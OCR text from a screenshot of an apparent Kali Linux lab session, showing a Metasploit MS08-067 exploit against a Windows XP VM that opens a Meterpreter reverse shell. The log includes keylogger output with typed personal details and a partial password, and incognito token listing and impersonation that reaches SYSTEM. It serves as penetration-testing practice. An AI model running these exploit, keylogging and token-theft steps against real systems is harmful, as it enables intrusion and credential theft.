 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 8:46
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
Dumping captured keystrokes...
<CR>
<Right Alt>m<^H><Right Alt>mu<^H>y name is <Shift>Jung, and muy<^H><^H>y location is <Shift>Seoul<CR>
and <^H>m<^H>m<^H>, my password <Shift><Shift><Shift><Shift>is <Shift>~~
meterpreter >
[*] 10.0.2.15 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 3 opened (10.0.2.200:1 -> 10.0.2.15:1122 ) at 2022-02-10 08:40:42 -0500
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g List tokens by unique groupname
-u List tokens by unique username
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
ARAD4228\user
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token USER-K3AEH9K6N\\User1
[-] User token USER-K3AEH9K6N\User1 not found
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Right Control